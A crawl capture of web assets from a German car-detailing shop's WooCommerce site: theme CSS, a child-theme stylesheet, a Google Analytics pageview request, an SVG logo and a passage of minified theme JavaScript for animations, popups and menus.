.hover_button>div{background:#fff;color:#222;border-radius:0;width:44px;height:44px}.full_info.product.layout-5 .product-image .nt_add_cp>a,.full_info.product.layout-5 .product-image .nt_add_w>a{opacity:1;visibility:visible}.full_info.product.layout-5 .kalles-btn-tools{right:25px;top:12px;bottom:auto}.full_info.product.layout-5 .kalles-btn-tools .hover_button{bottom:auto}.full_info.product.layout-5 .product span.badge,.full_info.product.layout-5 .product-image span.badge{right:auto;left:10px}.full_info.product.layout-5 .product__style--icon>a,.full_info.product.layout-5 .product__style--icon>div{margin-bottom:10px}.full_info.product.layout-5 a.button>i{margin-right:5px;font-size:13px;font-weight:700}.full_info.product.layout-5 .product-image:hover a.button{transform:translateX(-50%);-wedkit-transform:translateX(-50%);opacity:1;pointer-events:auto}.full_info.product.layout-5 .hover_button>a.button,.full_info.product.layout-5 .product-image-loop>a.tooltip_right:hover .tt_txt,.full_info.product.layout-5 .product-image-loop>a.tooltip_right:hover::before,.full_info.product.layout-5 a.loading i{opacity:0}.product.layout-6 .product-image .hover_button{flex-direction:row-reverse;justify-content:center;bottom:0;width:100%;background:#fff;border-radius:0;padding:0}.product.layout-6:not(.col-lg-2) .product-image .hover_button a.button{font-size:14px;width:auto;flex:1;padding:0;font-weight:400}.product.layout-6.icon_on_hover:not(.col-lg-2) a.button.tooltip_right .tt_txt,.product.layout-6.icon_on_hover:not(.col-lg-2) a.button.tooltip_right::before,.product.layout-6:not(.col-lg-2) .product-image .hover_button a.button i{display:none}.product.icon_on_hover .nt_add_cp .tooltip_right .tt_txt{left:5px}.product.layout-6.icon_on_hover .nt_add_cp .tooltip_right .tt_txt{left:auto;right:5px}.product.layout-6.icon_on_hover .wishlistadd.tooltip_right .tt_txt{left:auto}.product.layout-6.icon_on_hover .pr_atc.tooltip_right .tt_txt{right:auto;left:5px}.col-md-2.col-lg-2.layout-5.product a.button span{font-size:0}.col-md-2.col-lg-2.layout-4 .hover_button a,.col-md-2.col-lg-2.layout-4 .hover_button>div,.col-md-2.col-lg-2.layout-5 .hover_button a,.col-md-2.col-lg-2.layout-5 .hover_button div{background:0 0;color:#fff}.col-md-2.col-lg-2.layout-4 .hover_button{bottom:0}.col-md-2.col-lg-2.layout-5 .product__style--icon>a,.col-md-2.col-lg-2.layout-5 .product__style--icon>div{margin-bottom:0;height:35px}.product.action-bg-transparent .product-image:hover .hover_button{transform:none;-wedkit-transform:none;opacity:1;pointer-events:auto}.product.layout-4.icon_on_hover .compare_add.tooltip_right .tt_txt,.product.layout-4.icon_on_hover .cpt4_added.tooltip_right .tt_txt{left:0}.product.layout-6.icon_on_hover .compare_add.tooltip_right .tt_txt,.product.layout-6.icon_on_hover .cpt4_added.tooltip_right .tt_txt{right:5px}}@media (max-width:1024px){.full_info.product.layout-5 .product-image-loop>a.button{display:none}.full_info.product .kalles-btn-tools .product__style--icon{flex-direction:row-reverse;bottom:0;background:0 0;box-shadow:none;opacity:1;box-shadow:none;visibility:visible}.full_info.product .product__lop-top_information{display:none}}.section_nt_filter .nt_filter_block li.type-brand a{font-size:14px}.nt_filter_color.type-brand .filter-swatch>span{width:80px;height:40px;border-radius:0;border:1px solid #eee}.nt_filter_color.type-brand .active .filter-swatch>span{border:1px solid var(--primary-color)}.widget.wrap_filter ul.filter_block_brand li.nt_filter_color.type-brand{padding:0;width:100%;justify-content:flex-start;text-align:left}.widget.wrap_filter ul.filter_block_brand li.nt_filter_color.type-brand:hover{opacity:.8}.filter_block_brand>li{display:inline-flex;width:50%}.filter-dropdown__title{flex-direction:row;height:40px;border:1px solid #ccc;color:#333;line-height:1;padding:0 40px 0 15px;transition:border-color .3s ease;align-items:center}.filter-dropdown__title:hover{cursor:pointer}.filter-dropdown__title::after{position:absolute;top:50%;right:15px;margin-top:-6px;color:#b7b7b7;font-size:12px;transition:transform .2s ease;content:"\e905";font-family:kallesicon;backface-visibility:hidden;-webkit-backface-visibility:hidden}.filter-dropdown__title.opened::after{transform:rotate(-180deg)}.filter-dropdown__text{text-transform:uppercase;font-size:13px}.filter-dropdown__dropdown{position:absolute;padding:10px 15px 0 15px;left:15px;right:15px;z-index:500;overflow:hidden;width:auto;height:auto;background-color:#fff;box-shadow:0 0 3px rgb(0 0 0 / 15%)}.section_nt_filter .filter-dropdown .filter-top{margin-bottom:0;max-height:300px}.widget_price_filter .filter-dropdown__dropdown{padding-bottom:20px}.filter-dropdown .filter_block_brand>li.type-brand{width:auto}.kalles-list-product-cat{display:flex;justify-content:left;flex-wrap:wrap;align-items:center}.kalles-list-product-cat,.kalles-list-product-cat li{list-style:none}.kalles-list-product-cat li{display:flex;margin:10px;overflow:hidden}.kalles-list-product-cat:not(.default) li{box-shadow:1px 1px 2px rgb(0 0 0 / 12%)}.category-nav-link{display:flex;flex-direction:column;text-align:center}.category-nav-link>img{transition:all .5s}.default .category-nav-link>img{margin-bottom:10px}.children.kalles-subcategories{display:none}.nav-link-summary.category-summary{display:flex;flex-direction:column;line-height:18px}.nav-link-text.category-name{text-transform:uppercase;font-size:15px;font-weight:600}.nav-link-count{font-weight:300}.title_button .category-nav-link,.title_center .category-nav-link{position:relative;transition:all .5s}.kalles-list-product-cat:not(.default) .category-nav-link:hover img{transform:scale3d(1.1,1.1,1)}.title_center .category-nav-link:hover::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.2);z-index:1}.title_center .nav-link-summary{position:absolute;left:50%;top:50%;color:#fff;z-index:2;opacity:0;transform:translate(-50%,0);transition:all .3s}.title_center .category-nav-link:hover .nav-link-summary{transform:translate(-50%,-50%);opacity:1}.title_button .nav-link-summary{position:absolute;left:50%;top:50%;color:#fff;z-index:2;transform:translate(-50%,-50%);transition:all .3s;background:var(--primary-color);padding:5px 10px;opacity:.5}.title_button .category-nav-link:hover .nav-link-summary{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9
body_size: 2790
content:
/*
Theme Name:  Kalles-child
Theme URL:   https://kalles.the4.co/demo/fashion/
Description: The best woocommerce theme for online fashion store, personal blog.
Author:      The4
Author URL:  https://the4.co
Template:    kalles
Version:     1.0.0
*/

/* LOGO */
img.retina-logo,
img.normal-logo {
	min-height: 100px;
}

img.sticky-logo {
	min-height: 60px !important;
}

/* PAYMENT FONT */
@font-face {
  font-family: 'PaymentFont';
  src: url('paymentfont-webfont.eot');
  src: url('paymentfont-webfont.eot?#iefix') format('embedded-opentype'),
       url('paymentfont-webfont.woff') format('woff2'),
       url('paymentfont-webfont.woff') format('woff'),
       url('paymentfont-webfont.ttf') format('truetype'),
       url('paymentfont-webfont.svg#paymentfont-webfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.payment_icons_footer i {
	position: relative;
	padding: 4px;
	font-size: 26px;
	line-height: 1;
	border: 1px solid transparent;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 3px;
	color: #2C3137;
	background: #fff;
	border-color: #fff;
	margin: 5px;
	width: 29.5%;
	text-align: center;
}

.pf {
  display: inline-block;
  font: normal normal normal 14px/1 PaymentFont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pf-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.pf-amazon:before {
  content: "\f000";
}

.pf-paypal:before {
  content: "\f033";
}

.pf-klarna:before {
  content: "\f060";
}

.pf-mastercard:before {
  content: "\f02d";
}

.pf-stripe:before {
  content: "\f03e";
}
.pf-sepa:before {
  content: "\f04a";
}
.pf-visa:before {
  content: "\f045";
}

/* WOOCOMMERCE - GLOBAL */
p.price .woocommerce-Price-amount.amount {
	color: #d33335;
}

/* WOOCOMMERCE - INFO MESSAGES */
.woocommerce-info {
	background: transparent !important;
}

/* WOOCOMMERCE - MINICART */
.cart_meta_price .woocommerce-Price-amount.amount {
	font-size: 20px;
	color: #d33335;
}

/* WOOCOMMERCE - WARENKORB */
.wc-proceed-to-checkout {
	display: block;
}

.wgm-tax,
.wgm-tax span.woocommerce-Price-amount.amount {
	font-size: 10px !important;
	text-transform: none !important;
}

/* WOOCOMMERCE - KASSE */
.woocommerce-terms-and-conditions-checkbox-text,
.shipping-service-provider-checkbox-text {
	line-height: 1.2em;
}

/* WOOCOMMERCE - SINGLE PRODUCT */
p.stock.in-stock {
	display: none;
}

input#german_market_privacy_declaration {
	width: auto;
}

.badge .sold-out {
	background: #d33335 !important;
}

p.stock.out-of-stock {
	color: #d33335;
}

/* FOOTER */
@media only screen and (max-width: 600px) {
	.footer-col-4 {
		grid-template-columns: 100%;
	}
}

footer#the4-footer img.wp-image-2509 {
	max-width: 150px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1096545007&t=pageview&_s=1&dl=https%3A%2F%2Fexcase-service.shop%2Flackversiegelung-in-muenchen%2Fcar-detailing-series-glass-coating-5%2F&ul=en-us%40posix&dt=Lackversiegelung%20in%20M%C3%BCnchen%20-%20Autoaufbereitung%20in%20M%C3%BCnchen%20%7C%20EXCASE&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1486549419&gjid=1324172718&cid=1946445555.1768709313&tid=UA-21806103-26&_gid=1123297538.1768709313&_r=1&_slc=1&gtm=45He61e1n81MPVFBMKv854346345za200zd854346345&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~117041587&z=1093099395
body_size: -452
content:
2,cG-6SS1BB8PVE

--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg
body_size: 5233
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 247.7 48.5" enable-background="new 0 0 247.7 48.5" xml:space="preserve">
<g id="EXCASE_1_">
	<g id="E_1_">
		<g>
			<path fill="#2C2C2E" d="M213.8,8.8v14.1h9.8c2.5,0,4.2-0.3,5.1-0.9c1.1-0.8,1.8-2.2,1.9-4.3h1.2v12.5h-1.2
				c-0.3-1.7-0.6-2.9-0.9-3.3c-0.4-0.6-1-1.1-1.9-1.5c-0.9-0.4-2.3-0.5-4.1-0.5h-9.8v11.8c0,1.6,0.1,2.5,0.3,2.9
				c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,1.3,0.3,2.5,0.3h7.5c2.5,0,4.3-0.1,5.5-0.4c1.1-0.3,2.2-0.8,3.3-1.7c1.4-1.1,2.7-2.7,4.2-4.9
				h1.3l-3.8,9h-34.2v-1h1.6c1,0,2-0.2,3-0.6c0.7-0.3,1.2-0.7,1.4-1.3c0.3-0.6,0.4-1.7,0.4-3.5V13.1c0-2.3-0.3-3.7-0.9-4.2
				c-0.8-0.7-2.1-1.1-3.9-1.1h-1.6v-1h34.2l0.5,7.8h-1.3c-0.5-1.9-1-3.2-1.5-3.9c-0.6-0.7-1.4-1.2-2.5-1.6c-0.9-0.3-2.4-0.4-4.6-0.4
				H213.8z"/>
		</g>
	</g>
	<g id="S">
		<g>
			<path fill="#2C2C2E" d="M198.3,5.9v12.2h-1.2c-0.4-2.3-1.1-4.2-2.1-5.6c-1-1.4-2.4-2.5-4.3-3.3c-1.9-0.8-3.8-1.2-5.7-1.2
				c-2.2,0-4.1,0.6-5.6,1.7c-1.5,1.1-2.2,2.4-2.2,3.8c0,1.1,0.5,2.1,1.4,2.9c1.3,1.3,4.5,3,9.5,5.2c4.1,1.8,6.9,3.1,8.4,4.1
				c1.5,0.9,2.7,2.1,3.5,3.3c0.8,1.3,1.2,2.6,1.2,4c0,2.7-1.3,5-3.9,6.9c-2.6,1.9-5.9,2.9-9.9,2.9c-1.3,0-2.5-0.1-3.6-0.2
				c-0.7-0.1-2.1-0.4-4.2-1c-2.1-0.5-3.4-0.8-4-0.8c-0.5,0-1,0.1-1.3,0.4c-0.3,0.3-0.5,0.8-0.7,1.6h-1.2V30.7h1.2
				c0.6,2.5,1.3,4.4,2.3,5.7c0.9,1.3,2.4,2.3,4.3,3.1c1.9,0.8,4.1,1.2,6.4,1.2c2.7,0,4.8-0.6,6.4-1.7c1.6-1.1,2.3-2.5,2.3-4.1
				c0-0.9-0.3-1.7-0.9-2.6c-0.6-0.9-1.5-1.7-2.8-2.5c-0.8-0.5-3.1-1.6-6.9-3.3c-3.7-1.7-6.4-3-8-4c-1.6-1-2.8-2.1-3.6-3.3
				c-0.8-1.2-1.2-2.5-1.2-4c0-2.5,1.2-4.7,3.6-6.5c2.4-1.8,5.5-2.7,9.2-2.7c2.3,0,4.8,0.5,7.4,1.4c1.2,0.4,2.1,0.7,2.6,0.7
				c0.6,0,1-0.1,1.4-0.4c0.4-0.3,0.6-0.8,0.9-1.6H198.3z"/>
		</g>
	</g>
	<g id="V">
		<g>
			<path fill="#2C2C2E" d="M114.7,42.7v-1.1c1.8-0.3,3.2-0.7,4.2-1.4c1.3-1,2.5-2.5,3.6-4.6l18-35.4h1.4L161.2,36
				c1,1.8,1.7,3,2.1,3.4c0.6,0.6,1.4,1.1,2.3,1.5c0.9,0.4,2.2,0.6,3.8,0.7v1.1h-21.1v-1.1c2.4-0.2,3.9-0.5,4.7-1
				c0.7-0.5,1.1-1.1,1.1-1.8c0-1-0.6-2.6-1.8-4.8L139.1,9.5l-12.2,24.1c-1.2,2.4-1.8,4-1.8,4.9c0,0.6,0.4,1.2,1.1,1.7
				c0.7,0.5,2,0.9,3.7,1.2c0.1,0,0.3,0,0.6,0.1v1.1H114.7z"/>
		</g>
	</g>
	<g id="C">
		<g>
			<path fill="#2C2C2E" d="M118,5.3l1,12.3h-1c-1.4-3.7-3.4-6.3-6-8c-2.6-1.6-5.7-2.4-9.3-2.4c-3,0-5.8,0.6-8.2,1.8
				c-2.4,1.2-4.4,3.2-5.8,5.8c-1.4,2.7-2.1,6-2.1,10c0,3.3,0.7,6.1,2,8.5c1.3,2.4,3.3,4.3,6,5.5c2.7,1.3,5.7,1.9,9.1,1.9
				c3,0,5.6-0.5,7.8-1.5c2.3-1,4.8-3,7.5-6l1,0.5c-2.3,3.2-5,5.6-8,7.1c-3,1.5-6.7,2.2-10.9,2.2c-7.6,0-13.4-2.2-17.6-6.7
				c-3.1-3.3-4.6-7.2-4.6-11.7c0-3.6,1-6.9,3.1-10c2-3,4.8-5.4,8.4-7c3.6-1.7,7.5-2.5,11.7-2.5c3.3,0,6.5,0.6,9.8,1.9
				c0.9,0.4,1.6,0.6,2,0.6c0.6,0,1.1-0.2,1.6-0.5c0.6-0.5,1-1.1,1.2-2H118z"/>
		</g>
	</g>
	<g id="X">
		<g>
			<path fill="#D33335" d="M65.7,21.6l12.9,15.5c3.6,4.3,6.2,7,8,8.1c1.7,1.1,3.9,1.8,6.6,1.9v1.3H67.3v-1.3c1.7,0,3-0.2,3.8-0.4
				c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.6-0.9,0.6-1.3c0-0.5-0.1-1.1-0.4-1.6c-0.2-0.4-1-1.5-2.4-3.1L60.2,27.2l-12.6,13
				c-1.3,1.4-2.1,2.3-2.4,2.8c-0.3,0.5-0.4,0.9-0.4,1.4c0,0.8,0.4,1.4,1.2,1.9c0.8,0.5,2.3,0.8,4.6,0.9v1.3H29.2v-1.3
				c1.5-0.1,2.8-0.4,3.9-0.8c1.8-0.6,3.6-1.5,5.2-2.5c1.7-1,3.6-2.7,5.7-4.8l14.2-14.5l-11.9-14c-3.2-3.8-6-6.3-8.2-7.5
				c-2.3-1.2-4.8-1.8-7.8-1.9V0h27.8v1.3c-2.4,0.1-4,0.4-4.9,0.9c-0.9,0.5-1.3,1.2-1.3,1.8c0,0.9,0.7,2.2,2.1,3.9l9.2,11.1L74.1,8.2
				c1.2-1.3,2-2.2,2.3-2.6c0.3-0.5,0.4-1,0.4-1.5c0-0.5-0.2-0.9-0.5-1.3c-0.4-0.5-1-0.9-1.7-1.1c-0.7-0.2-2.1-0.3-4.2-0.3V0h21.4
				v1.3c-1.7,0.1-3.1,0.3-4.1,0.6c-1.6,0.5-3.1,1.3-4.4,2.2c-1.3,0.9-3.2,2.6-5.6,5.2L65.7,21.6z"/>
		</g>
	</g>
	<g id="E">
		<g>
			<path fill="#2C2C2E" d="M13.1,7.6v14.7h10.1c2.6,0,4.4-0.3,5.3-1c1.2-0.8,1.8-2.3,2-4.4h1.3v13h-1.3c-0.3-1.8-0.6-3-1-3.5
				c-0.4-0.6-1.1-1.1-2-1.5c-0.9-0.4-2.4-0.5-4.3-0.5H13.1v12.3c0,1.6,0.1,2.7,0.3,3c0.2,0.4,0.5,0.6,1,0.9c0.5,0.2,1.3,0.3,2.6,0.3
				h7.8c2.6,0,4.5-0.1,5.7-0.4c1.2-0.3,2.3-0.9,3.4-1.7c1.4-1.1,2.8-2.8,4.3-5.1h1.4l-4,9.3H0v-1h1.6c1.1,0,2.1-0.2,3.1-0.6
				c0.7-0.3,1.2-0.7,1.5-1.3c0.3-0.6,0.4-1.8,0.4-3.6V12c0-2.4-0.3-3.8-0.9-4.4C4.9,6.9,3.5,6.6,1.6,6.6H0v-1h35.5l0.5,8.2h-1.3
				c-0.5-2-1-3.3-1.6-4c-0.6-0.7-1.4-1.3-2.6-1.7c-0.9-0.3-2.5-0.4-4.8-0.4H13.1z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#2C2C2E" d="M246,0.5c0.5,0.3,0.9,0.7,1.2,1.2c0.3,0.5,0.5,1.1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.3,0.5-0.7,0.9-1.2,1.2
		c-0.5,0.3-1.1,0.5-1.7,0.5c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.6,0.2-1.2,0.5-1.7
		c0.3-0.5,0.7-0.9,1.2-1.2c0.5-0.3,1.1-0.5,1.7-0.5C244.9,0,245.5,0.2,246,0.5z M245.7,5.8c0.4-0.2,0.7-0.6,1-1
		c0.2-0.4,0.4-0.9,0.4-1.4c0-0.5-0.1-1-0.4-1.4c-0.2-0.4-0.6-0.7-1-1c-0.4-0.2-0.9-0.4-1.4-0.4c-0.5,0-1,0.1-1.4,0.4
		c-0.4,0.2-0.7,0.6-1,1c-0.2,0.4-0.4,0.9-0.4,1.4c0,0.5,0.1,1,0.4,1.4c0.2,0.4,0.6,0.7,1,1c0.4,0.2,0.9,0.4,1.4,0.4
		C244.8,6.1,245.3,6,245.7,5.8z M245.4,3.3c-0.1,0.2-0.2,0.3-0.4,0.4l0.8,1.5h-0.7l-0.8-1.4H244v1.4h-0.6V1.7h1.2
		c0.3,0,0.5,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.3,0.7C245.6,2.9,245.5,3.1,245.4,3.3z M244,3.1h0.5c0.1,0,0.2,0,0.3-0.1
		c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1H244V3.1z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1
body_size: 89688
content:
let The4Kalles={};if(!THE4_Data_Js)var THE4_Data_Js=[];!function($){"use strict";const body=$("body"),_rtl=THE4_Data_Js.is_rtl,is_rtl="true"===THE4_Data_Js.is_rtl,is_zoom="1"===THE4_Data_Js["is-zoom"],is_lazyload="true"===THE4_Data_Js.is_lazy_kalles;var $ld=$("#ld_cl_bar"),$window=$(window),window_w=$window.width(),yesHover=Modernizr.hovermq,touchevents=Modernizr.touchevents,timezone=THE4_Data_Js.timezone,bltimezone="not4"!=timezone,day_t4_js=moment();if(bltimezone)try{var timezoneDay=moment().tz(timezone)}catch(t){console.log("Timezone error 2: "+timezone),bltimezone=!1}var sp_nt_storage=!1,Enablestorage=!0,tuttimer=[];try{sp_nt_storage="undefined"!=typeof Storage&&Enablestorage}catch(t){sp_nt_storage=!1}var getToday=function(t,e,a,i){var n=THE4_Data_Js.order_day.split(","),s=THE4_Data_Js.order_mth.split(","),o=ArrUnique(n),r=ArrUnique(s),l=""!==a?new Date(a):new Date;l.setDate(l.getDate()+t);var c=l.getDate(),d=o[l.getDay()],u=("0"+c).slice(-2),p=day_suffix(c),_=["01","02","03","04","05","06","07","08","09","10","11","12"][l.getMonth()],h=r[l.getMonth()],m=l.getFullYear();switch(e){case 0:return m+""+_+u;case 1:return d+", "+p+" "+h;case 2:return d+", "+p+" "+h+" "+m;case 3:return d+", "+p+" "+h+", "+m;case 4:return d+", "+h+" "+p+", "+m;case 5:return d+", "+h+" "+p;case 6:return d+", "+h+" "+p+" "+m;case 7:return d+", "+h+" "+u;case 8:return d+", "+h+" "+u+" "+m;case 9:return d+", "+_+"/"+u+"/"+m;case 10:return d+", "+u+"/"+_+"/"+m;case 11:return m+"/"+_+"/"+u;default:return d+", "+m+"/"+_+"/"+u}},ArrUnique=function(t){return t.filter((function(t,e,a){return a.indexOf(t)===e}))},day_suffix=function(t){if(t>=11&&t<=13)return t+"th";switch(t%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd";default:return t+"th"}};The4Kalles.Confetti=new function(){var t,e,a,i,n,s,o=[],r=0,l=!0,c=!0,d={colorOptions:["DodgerBlue","OliveDrab","Gold","pink","SlateBlue","lightblue","Violet","PaleGreen","SteelBlue","SandyBrown","Chocolate","Crimson"],colorIndex:0,colorIncrementer:0,colorThreshold:10,getColor:function(){return this.colorIncrementer>=10&&(this.colorIncrementer=0,this.colorIndex++,this.colorIndex>=this.colorOptions.length&&(this.colorIndex=0)),this.colorIncrementer++,this.colorOptions[this.colorIndex]}};function u(t){var n,s;this.x=Math.random()*a,this.y=Math.random()*i-i,this.r=(n=10,s=30,Math.floor(Math.random()*(s-n+1)+n)),this.d=150*Math.random()+10,this.color=t,this.tilt=Math.floor(10*Math.random())-10,this.tiltAngleIncremental=.07*Math.random()+.05,this.tiltAngle=0,this.draw=function(){return e.beginPath(),e.lineWidth=this.r/2,e.strokeStyle=this.color,e.moveTo(this.x+this.tilt+this.r/4,this.y),e.lineTo(this.x+this.tilt,this.y+this.tilt+this.r/4),e.stroke()}}function p(){t.style.display="block",o=[],c=!1;for(var n=0;n<150;n++){var p=d.getColor();o.push(new u(p))}a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,function t(){return c?null:(s=requestAnimFrame(t),function(){e.clearRect(0,0,a,i);for(var t=[],n=0;n<150;n++)s=n,t.push(o[s].draw());var s;return function(){var t,e=0;r+=.01,.1;for(var a=0;a<150;a++){if(t=o[a],c)return;!l&&t.y<-15?t.y=i+100:(h(t,a),t.y<=i&&e++,_(t,a))}0===e&&g()}(),t}())}()}function _(t,e){(t.x>a+20||t.x<-20||t.y>i)&&l&&(e%5>0||e%2==0?m(t,Math.random()*a,-10,Math.floor(10*Math.random())-10):Math.sin(r)>0?m(t,-5,Math.random()*i,Math.floor(10*Math.random())-10):m(t,a+5,Math.random()*i,Math.floor(10*Math.random())-10))}function h(t,e){t.tiltAngle+=t.tiltAngleIncremental,t.y+=(Math.cos(r+t.d)+3+t.r/2)/2,t.x+=Math.sin(r),t.tilt=15*Math.sin(t.tiltAngle-e/3)}function m(t,e,a,i){t.x=e,t.y=a,t.tilt=i}function f(){clearTimeout(n),clearTimeout(s)}function v(){l=!1,f()}function g(){c=!0,null!=e&&(e.clearRect(0,0,a,i),t.style.display="none")}function w(){f(),g(),n=setTimeout((function(){l=!0,c=!1,p()}),100)}window.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},this.init=function(){$(body).append('<canvas id="confettiCanvas" style="position:fixed;top:0;left:0;display:none;z-index:9999;pointer-events: none;"></canvas>'),t=document.getElementById("confettiCanvas"),e=t.getContext("2d"),a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i,$("#startConfetti").click(p),$("#stopConfetti").click(v),$("#restartConfetti").click(w),$(window).resize((function(){a=window.innerWidth,i=window.innerHeight,t.width=a,t.height=i}))},this.start=p,this.stop=v,this.restart=w},The4Kalles.isMobile=function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||window.opera)};var The4KallesloadingBar=function(t){0!=$ld.length&&($ld.on("ld_bar_star",(function(){$ld.addClass("on_star")})),$ld.on("ld_bar_60",(function(){$ld.addClass("on_60")})),$ld.on("ld_bar_80",(function(){$ld.addClass("on_80")})),$ld.on("ld_bar_90",(function(){$ld.addClass("on_90")})),$ld.on("ld_bar_94",(function(){$ld.addClass("on_94")})),$ld.on("ld_bar_end",(function(){$ld.addClass("on_end"),setTimeout((function(){$ld.attr("class","").addClass("op__0 pe_none")}),300)})))},initCarousel=function(){$(".the4-carousel-ins").not(".slick-initialized").slick(),setTimeout((function(){$(".the4-carousel-ins.slick-initialized").slick("refresh")}),200),$(".the4-carousel").not(".slick-initialized").slick(),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))};The4Kalles.initPopup=function(){body.on("click","[data-opennt]",(function(t){var e=$(t.currentTarget),a=$("html"),i=e.data(),n=i.opennt,s=i.color,o=i.bg,r=i.pos,l=i.ani||"has_ntcanvas",c=i.remove,d=i.class,u=i.close||!1,p=i.focuslast||!1,_=e.attr("data-focus"),h=window.pageYOffset;window.height,$("#the4-header").outerHeight();e.addClass("current_clicked"),$.magnificPopup.open({items:{src:n,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},tClose:"Close",removalDelay:300,closeBtnInside:u,focus:_,autoFocusLast:p,callbacks:{beforeOpen:function(){this.st.mainClass=l+" "+s+" "+l+"_"+r},open:function(){a.addClass(l),a.addClass(l+"_"+r),d&&$(".mfp-content").addClass(d),o&&$(".mfp-bg").addClass(o),body.on("click",".close_pp",(function(t){t.preventDefault(),$.magnificPopup.close()})),h&&$("html, body").scrollTop(h)},beforeClose:function(){a.removeClass(l)},afterClose:function(){a.removeClass(l+"_"+r),$(".current_clicked").removeClass("current_clicked"),c&&$(n).removeClass("mfp-hide")}}}),t.preventDefault()}))},The4Kalles.initMasonry=function(){if(!(window_w<1024&&body.hasClass("tax-product_cat"))){var t=$(".the4-masonry");0!=t.length&&t.each((function(t,e){var a=$.parseJSON($(this).attr("data-masonryjs"));if(void 0!==a){var i=a.selector,n=a.columnWidth,s=a.layoutMode,o=a.rtl;$(this).imagesLoaded((function(){$(e).isotope({layoutMode:s,itemSelector:i,percentPosition:!0,isOriginLeft:o,masonry:{columnWidth:n}}),setTimeout((function(){$(e).isotope("layout")}),200)})),$(".the4-filter a").click((function(){var t=$(this).data("filter"),a=$(this).parents(".the4-filter");return $(e).isotope({filter:t}),$(this).hasClass("selected")||(a.find(".selected").removeClass("selected"),$(this).addClass("selected")),!1}))}}))}};var initPushMenuSidebar=function(){$("a.the4-push-menu-sibebar-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-sidebar-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-sidebar-opened"),e.removeClass("mask_opened")}))}))},initPushMenuSidebarBuger=function(){$(".primary-menu-sidebar li.has-sub").append("<span class='the4-has-children'><i class='t4_icon_angle-right-solid'></i> </span>"),$(".primary-menu-sidebar li.has-sub > .kalles-nav-link").after("<span class='back-to-menu'></span>");var t=$(".primary-menu-sidebar"),e=t.outerWidth();$(".the4-has-children").on("click",(function(a){var i=$(this).parent().closest("li"),n=i.find("> .kalles-nav-link").text();return $(".back-to-menu").addClass("show-back-menu"),t.animate({left:"-="+e+"px"}),i.addClass("has-active"),i.find(".back-to-menu").html(n),$(".the4-canvas-menu-sidebar").addClass("menu-rolled"),!1})),$(".back-to-menu").on("click",(function(a){return"0px"!==t.css("left")&&(setTimeout((function(){$(".primary-menu-sidebar li.has-active").last().removeClass("has-active")}),100),t.animate({left:"+="+e+"px"},100)),!1})),$(".primary-menu-sidebar > li.has-sub > .back-to-menu").on("click",(function(t){return $(".the4-canvas-menu-sidebar").removeClass("menu-rolled"),!1}))},initDropdownMenu=function(){$("#the4-mobile-menu ul li.has-sub,.the4-push-menu ul li.has-sub").append('<span class="holder"></span>'),$("body").on("click",".holder",(function(){var t=$(this).closest("li");t.hasClass("open")?(t.removeClass("open"),t.find("li").removeClass("open"),t.find("ul").slideUp()):(t.addClass("open"),t.children("ul").slideDown(),t.siblings("li").children("ul").slideUp(),t.siblings("li").removeClass("open"),t.siblings("li").find("li").removeClass("open"),t.siblings("li").find("ul").slideUp())}))},initStickyMenu=function(){if(null!=THE4_Data_Js&&1==THE4_Data_Js.header_sticky){var t=document.getElementById("the4-header"),e=document.getElementsByClassName("header__mid")[0],a=$(".header__mid").outerHeight(),i=0,n=$(".admin-bar").length?$("#wpadminbar").height():0;if(null==e)return;$(".header__top").length&&(i=$(".header__top").height());e.setAttribute("style","height:"+a+"px"),$(window).scroll((function(){$(this).scrollTop()>i?(t.classList.add("header-sticky"),e.setAttribute("style","position: 